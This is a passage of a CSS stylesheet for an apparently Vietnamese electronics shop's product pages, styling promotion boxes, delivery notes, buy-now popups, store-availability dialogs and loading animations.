    font-size: 13px;
    display: inline-block;
    margin-top: 5px;
    position: relative
}

.divb-right .rd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 4px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 4px
}

.divb .circle {
    margin-top: 5px;
    padding-left: 13px;
    position: relative
}

.divb .circle::before {
    background-color: #bebebe;
    border-radius: 50%;
    content: '';
    height: 5px;
    left: 0;
    position: absolute;
    top: 7px;
    width: 5px
}

.pr-item .gift {
    margin-top: 5px;
    white-space: nowrap
}

.pr-item .gift .title-lh {
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    overflow: hidden;
    vertical-align: middle;
    width: calc(100% - 43px);
    margin-left: 3px
}

.pr-item .gift .title-lh p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

.pr-item .gift div.item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    font-size: 0;
    width: 138px;
    padding: 3px;
    display: inline-block;
    vertical-align: top
}

.pr-item .gift div.item figure {
    width: 40px;
    height: 40px;
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.pr-item .gift div.item figure img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.pr-item .gift .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.pr-item .gift .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.pr-item .gift .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.pr-item .gift .owl-item div.item {
    display: block;
    width: auto;
    margin-right: 5px
}

.check-product {
    font-weight: bold;
    margin-top: 15px
}

.check-product--conhang {
    color: #219653
}

.check-product--chuyenve {
    color: #f2994a
}

.check-product .banonline {
    border-left: 1px solid #e0e0e0;
    color: #f2994a;
    margin-left: 3px;
    padding-left: 5px
}

.check-product--khongkd {
    color: #d0011b
}

.giamsoc-ol {
    margin-bottom: 10px;
    text-align: center
}

.giamsoc-ol__top {
    background: linear-gradient(to right, rgba(215 98 54/1), rgba(176 38 41/1));
    border-radius: 4px 4px 0 0;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 7px 5px
}

.giamsoc-ol__top span {
    color: #f4e853
}

.giamsoc-ol__bottom {
    background-color: #f1f1f1;
    border-radius: 0 0 4px 4px;
    padding: 8px 5px
}

.giamsoc-ol-price, .giamsoc-ol-time {
    display: inline-block;
    vertical-align: middle
}

.giamsoc-ol-price {
    color: #d0021c;
    font-size: 18px;
    font-weight: bold;
    line-height: 23px
}

.giamsoc-ol .clock {
    display: inline-block;
    vertical-align: middle;
    min-width: 100px;
    margin-left: 5px
}

.deliver {
    margin-top: 10px
}

.deliver p {
    line-height: 17px;
    padding-left: 20px
}

.deliver a {
    color: #2f80ed;
    text-decoration: underline
}

.deliver a.underline {
    text-decoration: none
}

.deliver i {
    float: left
}

.deliver .time {
    color: #219653;
    line-height: 20px;
    margin-top: 8px
}

.txt-fees {
    margin-top: 5px
}

.txt-fees span {
    color: #d0021c
}

.txt-fees i {
    float: none
}

.deliver .canpay {
    color: #fb6e2e;
    margin-top: 5px
}

.store {
    color: #2f80ed;
    display: inline-block;
    margin-bottom: 10px
}

.store i {
    float: left;
    margin-right: 5px
}

.callorder {
    line-height: 17px;
    text-align: center;
    margin-bottom: 10px
}

.callorder.ns {
    text-align: left;
    border-top: 1px solid #e0e0e0;
    margin-top: 10px;
    padding-top: 10px
}

.callorder a {
    color: #2f80ed
}

.promoadd {
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    padding-bottom: 10px;
    text-align: center
}

.promoadd__ttl {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    font-size: 13px;
    line-height: 16px;
    padding: 12px;
    text-align: left
}

.promoadd__ttl em {
    font-weight: bold;
    font-style: normal;
    font-size: 14px;
    line-height: 17px
}

.promoadd__list {
    padding: 10px;
    text-align: center
}

.promoadd__list li {
    display: flex;
    margin-bottom: 10px;
    text-align: left
}

.promoadd__list li:last-child {
    margin-bottom: 0
}

.promoadd__list li img {
    max-width: 40px
}

.promoadd__list li i {
    margin-top: 3px
}

.promoadd__list li p {
    padding: 0 16px 0 8px;
    width: calc(100% - 55px);
    line-height: 1.5
}

.promoadd__list li a {
    color: #2f80ed
}

.promoadd__list li.bhx i {
    background: transparent url('[data-uri]') no-repeat center top;
    background-size: 12px 14px
}

.promoadd-more {
    color: #2f80ed;
    position: relative;
    margin-top: -10px;
    display: inline-block;
    vertical-align: top
}

.promoadd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 5px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 5px
}

.policy_intuitive {
    padding-bottom: 15px
}

.policy {
    margin-top: 20px;
    padding: 12px 0
}

.policy__list {
    display: flex;
    flex-wrap: wrap
}

.policy__list>li {
    border-bottom: 1px solid #f1f1f1;
    position: relative;
    padding: 12px 0 12px 35px;
    width: 50%;
    display: inline-block
}

.policy__list>li:nth-child(2n+1) {
    padding-right: 20px
}

.policy__list li>div.iconl {
    left: 0;
    position: absolute;
    top: 8px
}

.policy__list li p {
    line-height: 20px;
    padding-left: 5px
}

.policy__list li a {
    color: #2f80ed
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 700px;
    padding: 15px;
    border-radius: 4px;
    height: auto
}

#hubOLOL .hubItems {
    max-height: 320px;
    overflow: hidden;
    overflow-y: auto
}

.box-available {
    width: 700px;
    max-height: 500px
}

.box-available .box-store ul {
    height: 300px
}

.box-available .istock-close {
    top: 15px;
    right: 10px
}

.box-available .title {
    width: 40%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px;
    float: left
}

.box-available .boxprov {
    width: 59%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 15px
}

.article__content p a {
    font-size: 16px !important
}

.article__content p a.preventdefault {
    cursor: default
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.related {
    padding: 30px 0 0 0;
    clear: both
}

.related__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.related__ttl a {
    float: right;
    font-weight: normal;
    font-size: 14px
}

.related .listproduct {
    border: none;
    white-space: nowrap
}

.related .listproduct div.item {
    border: none;
    display: inline-block;
    vertical-align: top
}

.related .listproduct div.item h3 {
    white-space: normal
}

.related .listproduct div.item a {
    display: block
}

.related .listproduct div.item a.viewall {
    margin-top: 66px;
    text-align: center
}

.related .listproduct div.item div.item-label, .related .listproduct div.item div.item-img {
    padding: 0
}

.related .listproduct .item-compare {
    white-space: normal
}

.related .listproduct .item-compare span {
    white-space: normal;
    line-height: 1.3;
    margin-bottom: 3px
}

.related .listproduct .item-gift {
    white-space: normal
}

.box_right .related .listproduct div.item div.item-img {
    overflow: hidden;
    max-height: 126px;
    width: 100%
}

.box_right .owl-loaded.listproduct {
    white-space: normal
}

.box_right .listproduct div.item {
    width: 32%
}

.box_right .owl-loaded.listproduct .item {
    width: 100%
}

.listproduct.carousel {
    margin: 0
}

.listproduct--thuongmua {
    display: block;
    white-space: nowrap;
    width: auto
}

.p-slide .owl-carousel .owl-stage, .p-slide .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.related .txt01 {
    font-size: 12px;
    line-height: 12px;
    margin: 15px 0 10px;
    color: #333
}

.show-buynow {
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    bottom: -100%;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    padding: 15px 10px;
    position: fixed;
    transition: .4s;
    right: 0;
    width: 100%;
    z-index: 9
}

.show-buynow.showopacity {
    bottom: 0
}

.show-buynow__title {
    line-height: 20px;
    padding-right: 40px
}

.show-buynow__price {
    border-bottom: 1px solid #d7d7d7;
    color: #d0021c;
    padding: 5px 0
}

.show-buynow .checkboxcolor {
    font-weight: bold;
    margin: 10px 0
}

.show-buynow__color {
    display: flex
}

.show-buynow .color-item {
    margin-right: 10px;
    text-align: center;
    width: 55px
}

.color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px;
    cursor: pointer
}

.color-item .color-item-img img {
    max-width: 40px
}

.color-item .color-item-txt {
    font-size: 12px;
    line-height: 14px
}

.color-item.act .color-item-img {
    border: 1px solid #fb6e2e
}

.show-buynow__number {
    border-bottom: 1px solid #d7d7d7;
    padding: 15px 0
}

.color-item .radiobox {
    border: 1px solid #bababa;
    border-radius: 50%;
    height: 13px;
    margin: 5px auto;
    position: relative;
    width: 13px
}

.color-item .radiobox::before {
    background-color: #fb6e2e;
    border-radius: 50%;
    content: '';
    left: 2px;
    height: 7px;
    opacity: 0;
    position: absolute;
    top: 2px;
    transition: .2s;
    width: 7px
}

.color-item.act .radiobox {
    border: 1px solid #fb6e2e
}

.color-item.act .radiobox::before {
    opacity: 1
}

.show-buynow__number {
    align-items: center;
    display: flex
}

.show-buynow__number .txt-nb {
    font-weight: bold;
    margin-right: 10px
}

.show-buynow .btnnumber {
    position: relative
}

.show-buynow .btnnumber-dec::after {
    background-color: #a0a0a0;
    content: '';
    height: 12px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 2px
}

.show-buynow .btnnumber::before {
    background-color: #a0a0a0;
    content: '';
    height: 2px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 12px
}

.show-buynow .btnnumber-inc, .show-buynow .btnnumber-dec {
    background-color: transparent;
    border: 1px solid #dedede;
    height: 38px;
    width: 38px
}

.show-buynow .btnnumber-inc {
    border-radius: 4px 0 0 4px
}

.show-buynow .btnnumber-dec {
    border-radius: 0 4px 4px 0
}

.show-buynow .shownumber {
    border: none;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    line-height: 38px;
    height: 38px;
    text-align: center;
    width: 38px
}

.show-buynow__rdm {
    color: #2f80ed;
    display: inline-block;
    line-height: 17px;
    margin-top: 15px
}

.show-buynow__addcart {
    background: linear-gradient(to bottom, rgba(247 148 41/1), rgba(247 113 46/1));
    border-radius: 4px;
    color: #fff;
    display: block;
    margin-top: 20px;
    padding: 10px 5px;
    text-align: center
}

.show-buynow__gocart {
    color: #2f80ed;
    display: inline-block;
    margin-top: 10px
}

.show-buynow .talcenter {
    text-align: center
}

.show-buynow__close {
    position: absolute;
    top: 10px;
    right: 15px
}

.show-buynow__close::before, .show-buynow__close::after {
    background-color: #747474;
    content: '';
    height: 16px;
    position: absolute;
    width: 2px
}

.show-buynow__close::before {
    transform: rotate(45deg)
}

.show-buynow__close::after {
    transform: rotate(-45deg)
}

.bgback {
    background-color: rgba(0 0 0/.68);
    display: none;
    height: 100%;
    left: 0;
    max-width: 640px;
    margin: auto;
    position: fixed;
    right: 0;
    width: 100%;
    z-index: 2
}

.bgback.showbg {
    display: block
}

.input-radio, .label-radio {
    vertical-align: middle
}

.radio-block {
    margin-top: 8px;
    cursor: pointer
}

.label-radio {
    padding-left: 22px;
    position: relative;
    display: block
}

.label-radio:before {
    border: 1px solid #a6a6a6;
    background-color: #fff;
    border-radius: 50%;
    content: '';
    height: 14px;
    left: 0;
    top: 0;
    position: absolute;
    width: 14px
}

.label-radio.active:before {
    border-color: #fc9639
}

.label-radio.active:after {
    background: #fc9639;
    border-radius: 50%;
    content: '';
    height: 8px;
    left: 4px;
    position: absolute;
    top: 4px;
    width: 8px
}

.cslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    display: none;
    clear: both
}

.cslder .cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.csdot {
    width: 5px;
    height: 5px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.csslder, .ccsslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    clear: both
}

.csslder .csswrap, .ccsslder .ccsswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.cssdot, .ccssdot {
    width: 6px;
    height: 6px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 5px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.cssdot:nth-child(2), .ccssdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.cssdot:nth-child(3), .ccssdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.loadingcover {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    display: none;
    z-index: 2;
    height: 100vh;
    width: 100%
}

.loadingcover .csslder {
    top: 50%
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.promo_BHX {
    font-size: 14px;
    color: #333;
    line-height: 20px;
    display: block;
    overflow: hidden;
    margin-left: 5px;
    width: calc(100% - 20px)
}

.promo_BHX .l1 {
    float: left
}

.promo_BHX .l1 img {
    width: 16px
}

.promo_BHX .l2 a {
    color: #288ad6
}

.promo_BHX .l2 div.content {
    margin: 5px 0
}

.promo_BHX .l2 p {
    font-size: 14px;
    position: relative;
    padding-left: 10px;
    overflow: hidden;
    width: auto
}

.promo_BHX .l2 p:after {
    position: absolute;
    content: '';
    width: 4px;
    height: 4px;
    left: 0;
    top: 8px;
    background: #000;
    border-radius: 50%
}

.promo_BHX .l2 p.first-pap {
    margin-bottom: 5px
}

.box_saving {
    margin-bottom: 10px;
    position: relative
}

.box_saving .bs_title {
    padding: 10px;
    border-radius: 4px 4px 0 0;
    background-color: #e21d22;
    overflow: hidden
}

.box_saving .bs_title img {
    width: 74px;
    float: left
}

.box_saving .bs_title div {
    float: left;
    margin-left: 5px;
    border-left: 1px solid #fff;
    padding-left: 10px;
    max-width: calc(100% - 80px)
}

.box_saving .bs_title div>* {
    display: inline-block;
    vertical-align: middle
}

.box_saving .bs_title div>strong {
    font-size: 18px;
    color: #f8e81c
}

.box_saving .bs_title div>em {
    color: #fff;
    text-decoration: line-through;
    font-style: normal;
    margin-left: 3px;
    font-size: 13px
}

.box_saving .bs_title div>i {
    color: #fff;
    font-style: normal;
    margin-left: 3px;
    font-size: 12px
}

.box_saving .bs_title div span {
    display: block;
    color: #fff;
    padding-top: 3px;
    font-size: 12px
}

.box_saving .bs_content {
    background-color: #fff4de;
    border: 1px solid #fde8d5;
    padding: 10px 0
}

.box_saving .bs_content .block__promo {
    border: none;
    border-bottom: 1px dashed #f2994a;
    margin-bottom: 10px;
    padding: 7px 7px 10px 7px;
    border-radius: 0
}

.box_saving .bs_content .pr-top {
    padding: 0;
    border: none;
    background: none
}

.box_saving .bs_content .pr-item.mg-bot10 {
    padding: 0 10px;
    line-height: 1.5
}

.box_saving .bs_content .pr-item.text {
    margin-top: 0;
    border-top: none !important;
    border-bottom: 1px dashed #e0e0e0 !important;
    padding: 0 10px 10px;
    margin-bottom: 10px
}

.box_saving .bs_content .pr-content .pr-item {
    padding: 7px 0 10px 0
}

.box_saving .bs_content .pr-content .pr-item.text {
    padding-bottom: 0
}

.box_saving .bs_rule {
    padding: 0 7px;
    margin-bottom: 10px
}

.box_saving .bs_rule p, .box_saving .bs_rule li {
    margin-bottom: 2px;
    line-height: 1.6;
    padding-left: 12px;
    position: relative
}

.box_saving .bs_rule p:before, .box_saving .bs_rule li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #e0e0e0;
    left: 0;
    top: 8px
}

.box_saving .block-button {
    padding: 0 10px;
    margin-top: 10px
}

.box_saving .showpromo-radio {
    background: rgba(255, 153, 80, .15);
    margin: 0 10px 10px 10px
}

.box_saving.choosed .bs_rule {
    padding-bottom: 32px
}

.box_saving.choosed .showpromo-radio {
    position: absolute;
    bottom: 76px;
    left: 10px;
    width: calc(100% - 20px);
    margin: 0
}

.box_saving.box_onlineol .bs_content .block__promo, .box_saving.box_onlineol #status-delivery {
    padding: 0 10px
}

.box_saving.box_onlineol .bs_rule {
    border-top: 1px dashed #f2994a;
    border-bottom: 1px dashed #f2994a;
    padding: 10px
}

.box_saving.box_onlineol .bs_content .pr-item.text, .box_saving.box_onlineol .bs_content .block__promo {
    border-bottom: 0 !important
}

.box_saving.box_onlineol span.con_hang u, .box_saving.box_onlineol span.con_hang i {
    display: none
}

.box_teaserweekend {
    margin: 10px 0;
    background-color: #fff9e9;
    border: 1px solid #e4cb93;
    border-radius: 4px;
    padding: 10px 10px 2px 10px
}

.box_teaserweekend span, .box_teaserweekend label {
    display: block;
    margin-top: 5px
}

.box_teaserweekend label {
    padding-left: 10px;
    position: relative
}

.box_teaserweekend label:before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #d8d8d8;
    left: 0;
    top: 6px;
    position: absolute
}

.box_teaserweekend label strong {
    color: #d0021c
}

.box_teaserweekend .block-button {
    margin-top: 10px
}

.showpromo-radio {
    background-color: #ffeee1;
    border-radius: 4px;
    color: #d0021c;
    font-size: 12px;
    line-height: 1.5;
    margin-top: 5px;
    padding: 7px 10px;
    margin-bottom: 10px
}

.showpromo-radio span * {
    display: none
}

.productstatus {
    display: block;
    line-height: 1.3em;
    font-size: 16px;
    color: #d0021b;
    text-transform: uppercase;
    margin-bottom: 10px
}

.productstatus.orange {
    color: #fc9639
}

.productstatus.nopdb {
    padding-left: 0;
    padding-top: 0
}

.block-sign {
    padding: 10px 0 20px 0;
    text-align: center
}

.block-sign .bs-btn {
    height: 40px;
    line-height: 40px;
    color: #fff;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    display: block;
    cursor: pointer
}

.block-sign a.link {
    display: inline-block;
    color: #4a90e2;
    padding-top: 10px
}

.block-sign .bs-form {
    padding-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px
}

.block-sign .bs-form strong {
    height: 37px;
    border-bottom: 1px solid #e0e0e0;
    line-height: 37px;
    background-color: #f1f1f1;
    text-align: center;
    display: block
}

.block-sign .bs-gender {
    text-align: left;
    padding: 10px
}

.block-sign .bs-gender.no {
    padding: 0
}

.block-sign .bs-gender span {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px
}

.block-sign .bs-gender span * {
    display: inline-block;
    vertical-align: middle
}

.block-sign .bs-gender span i {
    height: 16px;
    width: 16px;
    padding: 2px;
    border: 1px solid #e0e0e0;
    border-radius: 50%;
    margin-right: 5px
}

.block-sign .bs-gender span.active i {
    border-color: #2f80ed
}

.block-sign .bs-gender span.active i:after {
    content: '';
    display: block;
    height: 100%;
    background-color: #2f80ed;
    border-radius: 50%
}

.block-sign .bs-gender span b {
    font-weight: normal
}

.block-sign .bs-form input {
    height: 40px;
    line-height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    width: calc(100% - 22px);
    padding: 0 10px;
    margin-bottom: 10px
}

.block-sign .bs-form button {
    border: none;
    width: calc(100% - 20px);
    margin: 0 10px
}

.block-sign .bs-result {
    padding: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 1.7
}

.block-sign .bs-result i {
    display: block;
    margin: 10px;
    height: 1px;
    background-color: #e0e0e0
}

.block-sign .bs-result span {
    display: block
}

.block-sign .bs-result span a {
    padding: 0
}

#popup-customer-overlay {
    position: fixed;
    width: 100%;
    height: 100vh;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 98
}

#popup-customer {
    position: fixed;
    width: 600px;
    max-height: 60vh;
    left: 0;
    top: 20vh;
    background-color: #fff;
    z-index: 99;
    right: 0;
    margin: auto;
    border-radius: 6px
}

#popup-customer>a {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 20px;
    color: #333;
    border-radius: 50%;
    border: 1px solid #333;
    text-align: center
}

#popup-customer form {
    padding: 30px 20px 20px;
    overflow: hidden
}

#popup-customer form input[type=tel] {
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    border-radius: 4px;
    border: 1px solid #bdbdbd;
    width: calc(100% - 70px);
    float: left
}

#popup-customer form button {
    width: 60px;
    height: 35px;
    line-height: 35px;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    border: none;
    float: right;
    color: #fff
}

#popup-customer form span {
    display: block;
    clear: both;
    padding-top: 10px
}

#popup-customer .pc-content {
    padding: 0 20px;
    position: relative;
    max-height: 81%
}

#popup-customer .pc-content .fl {
    float: left
}

#popup-customer .pc-content .fr {
    float: right
}

#popup-customer .pc-content div b {
    padding: 10px 0;
    width: 50%
}

#popup-customer .pc-list {
    overflow: hidden;
    max-height: 84%;
    clear: both;
    overflow-y: scroll !important;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: chained;
    position: relative;
    margin-bottom: 10px
}

#popup-customer .pc-content>p {
    padding-top: 20px;
    line-height: 1.5;
    clear: both;
    text-align: center
}

#popup-customer .pc-content div p {
    overflow: hidden;
    padding-bottom: 10px
}

#popup-customer .pc-content div span {
    width: 49%
}

#popup-customer .pc-content div span * {
    display: block;
    font-style: normal;
    font-size: 13px
}

#popup-customer .pc-content div span i {
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#popup-customer .pc-content a {
    width: 70%;
    display: block;
    margin: auto;
    text-align: center;
    border: 1px solid #2f80ed;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    color: #2f80ed
}

.box_oldproduct {
    padding: 10px 0
}

.box_oldproduct a {
    color: #2f80ed;
    line-height: 1.8
}

.box_oldproduct a b {
    color: #d0021c;
    font-weight: normal
}

.box_oldproduct a i {
    display: inline-block;
    margin-left: 10px;
    padding: 2px 5px 0 5px;
    background-color: #e8e8e8;
    font-size: 12px;
    color: #333;
    font-style: normal;
    position: relative
}

.box_oldproduct a i:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 10px solid #e8e8e8;
    border-bottom: 11px solid transparent;
    position: absolute;
    left: -10px;
    top: 0
}

.box_oldproduct span {
    display: block;
    padding-top: 8px
}

body {
    background-color: #fff
}

header {
    position: relative
}

.box_main {
    border-top: 1px solid #e0e0e0;
    padding-top: 15px;
    overflow: hidden;
    margin-top: 15px;
    clear: both
}

.box_info {
    padding-top: 20px;
    overflow: hidden
}

.box_left {
    width: calc(100% - 490px);
    float: left
}

.box_left .owl-carousel .owl-nav button {
    opacity: .3
}

.box_left .detail-slider.owl-carousel:hover button {
    opacity: 1
}

.box_right {
    width: 460px;
    float: right;
    margin-left: 30px
}

.box_right .warranty {
    line-height: 1.5
}

.box_right .related__ttl {
    font-size: 15px
}

.box_right .p-slide .owl-nav button span::before {
    width: 14px;
    height: 14px;
    top: 11px
}

.box_right .p-slide .owl-nav button {
    top: 32%;
    width: 20px;
    height: 40px
}

.box_right .p-slide .owl-nav button.owl-next span::before {
    right: 6px
}

.box_right .p-slide .owl-nav button.owl-prev span::before {
    left: 6px
}

.box_main .box04 {
    margin-top: 0
}

#app section {
    padding-top: 0
}

.wrap_comment {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0
}

.wrap_comment .txtEditor, .wrap_comment .textarea {
    width: 100%
}

.wrap_comment .motionsend button, .wrap_comment .motionsend a.btnSend {
    height: auto
}

.scenarioTwoPriceDetail {
    display: none
}

.article__content .item span {
    text-align: center;
    display: block;
    margin-top: 10px
}

.content-t__list__item__desc {
    margin-left: 0;
    margin-right: 0
}

.box01__show {
    margin-bottom: 15px;
    min-height: 422px
}

#popup-promotionimage {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99
}

#popup-promotionimage>a {
    font-size: 40px;
    color: #666;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 50px;
    text-align: center
}

#popup-promotionimage .owl-promotionimage {
    width: 100%;
    height: 70%;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

#popup-promotionimage .owl-promotionimage .item img {
    display: block;
    max-width: 100%;
    max-height: 400px;
    margin: auto;
    width: auto
}

#popup-promotionimage .owl-promotionimage .item span {
    display: block;
    text-align: center;
    padding: 10px;
    line-height: 1.5;
    color: #333
}

#popup-promotionimage .owl-promotionimage .item span i {
    font-style: normal
}

#popup-promotionimage .owl-promotionimage .item span a {
    color: #4a90e2
}

#popup-promotionimage .owl-nav button {
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

#popup-promotionimage .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.sticky-bar {
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    z-index: 5
}

.sticky-bar__item {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: block;
    height: 56px;
    margin: 10px 0;
    position: relative;
    text-align: center;
    width: 56px
}

.sticky-bar__item p {
    color: #2f80ed;
    font-size: 11px;
    line-height: 12px;
    margin-top: 8px
}

.sticky-bar-search .jsSearch {
    height: 56px;
    padding-top: 10px
}

.sticky-bar-chat {
    padding-top: 9px
}

.sticky-bar-cart {
    padding-top: 10px
}

.sticky-bar-cart p {
    margin-top: 5px
}

.sticky-bar-ss {
    padding-top: 8px
}

.sticky-bar-number {
    background-color: #eb5757;
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
    line-height: 16px;
    height: 16px;
    position: absolute;
    top: -7px;
    right: -7px;
    width: 16px
}

.sticky-bar-input {
    position: absolute;
    top: -1px;
    transition: .2s;
    right: 53px;
    width: 0
}

.sticky-bar-input.active {
    width: 190px
}

.sticky-bar-input input {
    border: none;
    border-radius: 4px 0 0 4px;
    color: #666;
    height: 56px;
    width: 100%
}

.sticky-bar-input.active input {
    border: 1px solid #e0e0e0;
    padding: 2px 15px
}

.spmarket {
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    border-radius: 5px;
    padding: 15px;
    width: 500px;
    height: 650px;
    max-height: 96vh
}

.spmarket .jsnearstore {
    display: block;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    border: 1px solid #288ad6;
    margin: 0 40px 0 23px
}

.spmarket .jsnearstore i {
    display: inline-block;
    margin-right: 5px
}

.spmarket.dpblock {
    right: 0
}

.spmarket .spmarket__title {
    overflow: hidden;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 3px solid #f1f1f1
}

.spmarket .spmarket__title .spmarket-close {
    position: unset;
    float: right
}

.spmarket .spmarket__title .spmarket-close:after, .spmarket .spmarket__title .spmarket-close:before {
    display: none !important
}

.spmarket .spmarket__title .txtp {
    font-size: 14px;
    font-weight: bold;
    line-height: 21px;
    float: left
}

.spmarket .spmarket__code {
    margin-top: 10px;
    overflow: hidden
}

.spmarket .spmarket__code>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__code .color-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 55px;
    cursor: pointer
}

.spmarket .spmarket__code .color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px
}

.spmarket .spmarket__code .color-item .color-item-img>img {
    max-width: 40px
}

.spmarket .spmarket__address {
    padding-bottom: 15px
}

.spmarket .spmarket__address aside {
    width: 50%;
    float: left
}

.spmarket .spmarket__address .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.spmarket .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 40px
}

.spmarket .spmarket__address {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.spmarket .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.spmarket .city span {
    width: 80%
}

.spmarket .city:after {
    border-top: 6px solid #1f77ef
}

.spmarket .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
